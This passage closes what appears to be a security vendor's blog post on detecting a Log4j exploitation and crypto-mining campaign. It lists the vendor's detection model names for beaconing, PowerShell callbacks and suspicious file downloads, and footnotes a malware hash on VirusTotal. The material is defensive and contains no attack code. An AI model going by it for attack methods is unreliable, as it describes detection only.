







Detecting the campaign using Darktrace

The key model breaches Darktrace used to identify this campaign include compromise-focussed models for Application Protocol on Uncommon Port, Outgoing Connection to Rare From Server, and Beaconing to Rare Destination. File-focussed models for Masqueraded File Transfer, Multiple Executable Files and Scripts from Rare Locations, and Compressed Content from Rare External Location. Cryptocurrency mining is detected under the Cryptocurrency Mining Activity models.

The models associated with Unusual PowerShell to Rare and New User Agent highlight the anomalous connections on the infected devices following the Log4j callbacks.

Customers with Darktrace’s Autonomous Response technology, Antigena, also had actions to block the incoming files and scripts downloaded and restrict the infected devices to normal pattern of life to prevent both the initial malicious file downloads and the ongoing crypto-mining activity.

Appendix

Darktrace model detections

- Anomalous Connection / Application Protocol on Uncommon Port

- Anomalous Connection / New User Agent to IP Without Hostname

- Anomalous Connection / PowerShell to Rare External

- Anomalous File / EXE from Rare External location

- Anomalous File / Masqueraded File Transfer

- Anomalous File / Multiple EXE from Rare External Locations

- Anomalous File / Script from Rare External Location

- Anomalous File / Zip or Gzip from Rare External Location

- Anomalous Server Activity / Outgoing from Server

- Compliance / Crypto Currency Mining Activity

- Compromise / Agent Beacon (Long Period)

- Compromise / Agent Beacon (Medium Period)

- Compromise / Agent Beacon (Short Period)

- Compromise / Beacon to Young Endpoint

- Compromise / Beaconing Activity To External Rare

- Compromise / Crypto Currency Mining Activity

- Compromise / Sustained TCP Beaconing Activity To Rare Endpoint

- Device / New PowerShell User Agent

- Device / Suspicious Domain



MITRE ATT&CK techniques observed





IoCs

For Darktrace customers who want to find out more about Log4j detection, refer here for an exclusive supplement to this blog.

Footnotes

1. https://www.virustotal.com/gui/file/9e3f065ac23a99a11037259a871f7166ae381a25eb3f724dcb034225a188536d